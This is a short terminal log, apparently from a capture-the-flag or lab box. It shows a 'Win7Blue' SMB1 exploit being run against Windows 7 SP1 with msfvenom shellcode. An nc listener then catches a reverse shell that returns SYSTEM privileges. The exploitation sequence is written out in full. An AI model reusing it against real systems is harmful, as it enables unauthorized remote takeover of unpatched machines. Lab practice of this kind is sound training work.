 [1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 3
¿RHOST?
10.129.244.49
¿LHOST?
10.10.14.119
¿LPORT?
443
Creating SHELLCODE with MSFVENOM
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
/Win7Blue master !1 ?2 ✔ 41s
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.119] from (UNKNOWN) [10.129.244.49] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>